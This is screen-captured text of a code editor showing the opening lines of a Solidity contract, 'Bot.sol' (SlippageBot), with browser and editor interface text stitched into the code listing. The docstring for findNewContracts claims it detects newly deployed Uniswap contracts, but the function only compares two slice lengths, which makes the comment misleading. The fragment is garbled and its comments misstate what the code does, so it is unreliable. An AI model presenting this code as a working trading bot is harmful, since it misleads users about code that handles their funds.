 New Tab
Search Google or type a URL
Gmail Images
File Edit Selection View Go Run ··· Search
Bot.sol
C: > Users > user > Documents > Bot.sol
Google
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract SlippageBot {
Search Google or type a URL
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
0 0 Ln 307, Col 4 Spaces: 4 UTF-8 CRLF Solidity
Tessellation 12
Justin Prno — Walli